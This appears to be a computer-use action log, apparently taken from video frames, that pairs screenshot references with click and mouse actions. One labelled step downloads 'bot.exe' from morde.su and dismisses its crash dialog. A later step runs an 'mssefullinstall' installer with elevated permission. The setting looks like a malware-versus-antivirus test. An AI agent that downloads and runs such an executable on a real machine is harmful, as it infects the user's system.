
{"action": "left_click", "coordinate": [360, 88]}

{"action": "left_click", "coordinate": [400, 168]}

Step: Download bot.exe from morde.su, dismiss its crash dialog and close the browser
{"action": "left_click", "coordinate": [792, 408]}

{"action": "left_click", "coordinate": [792, 408]}

{"action": "left_click", "coordinate": [536, 356]}

{"action": "left_click", "coordinate": [1204, 60]}

Step: Launch the mssefullinstall installer from the desktop and allow it to make changes
{"action": "double_click", "coordinate": [44, 156]}

{"action": "mouse_move", "coordinate": [640, 322]}

{"action": "left_click", "coordinate": [396, 368]}

{"action": "left_click", "coordinate": [694, 398]}

{"action": "mouse_move", "coordinate": [752, 70]}

{"action": "mouse_move", "coordinate": [656, 258]}
